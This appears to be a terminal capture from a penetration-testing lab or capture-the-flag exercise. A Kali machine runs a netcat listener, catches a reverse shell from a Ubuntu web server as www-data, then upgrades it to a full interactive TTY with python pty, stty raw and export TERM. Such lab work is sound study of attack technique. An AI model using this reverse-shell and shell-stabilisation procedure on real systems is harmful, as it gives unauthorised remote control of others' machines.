 ┌──(parallels㉿kali-linux-2021-3)-[/var]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.31.6: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.6] 56470
Linux ubuntu 4.4.0-194-generic #226-Ubuntu SMP Wed Oct 21 10:19:36 UT
 03:14:30 up 10 min,  0 users,  load average: 0.00, 0.05, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@ubuntu:/$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[/var]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
www-data@ubuntu:/$ export TERM=xterm
www-data@ubuntu:/$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$